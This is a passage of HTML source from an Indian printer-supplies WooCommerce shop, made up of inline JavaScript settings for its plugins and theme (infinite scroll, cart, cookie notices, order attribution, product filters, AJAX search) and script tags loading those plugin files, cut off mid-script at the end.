var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"e87370e26b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-696d8a87a0ad0":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_product-code":"jc66-01639a"}}},"pagefilters":{"prdctfltr-696d8a87a0ad0":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_696d8a87a3d91":{"type":"double","min_interval":1,"min":19,"max":500000,"minR":19,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
